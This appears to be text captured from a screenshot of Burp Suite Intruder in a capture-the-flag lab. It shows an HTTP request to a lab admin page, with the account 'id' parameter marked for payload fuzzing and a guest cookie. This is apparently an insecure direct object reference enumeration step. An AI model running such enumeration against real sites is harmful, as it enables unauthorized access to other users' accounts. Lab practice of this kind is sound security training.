 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.129.250.6
1 GET /cdn-cgi/login/admin.php?content=accounts&id=§2§ HTTP/1.1
2 Host: 10.129.250.6
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://10.129.250.6/cdn-cgi/login/admin.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ja,en-US;q=0.9,en;q=0.8
9 Cookie: user=2233; role=guest
10 Connection: close